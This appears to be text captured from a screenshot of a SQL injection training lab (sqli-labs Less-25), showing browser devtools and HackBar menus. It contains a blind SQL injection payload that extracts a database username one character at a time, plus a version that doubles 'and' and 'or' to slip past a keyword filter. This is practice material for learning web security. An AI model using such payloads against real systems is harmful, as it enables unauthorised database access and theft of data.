 Hint: Your Input is Filtered with following result: 1' and (ord((select SUBSTR((select username from users limit 0,1),1,1)))) = 68 --
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://www.sqli.com/Less-25/
?id=1' anandd (oorrd((select SUBSTR((select username from users limit 0,1),1,1)))) = 68 --+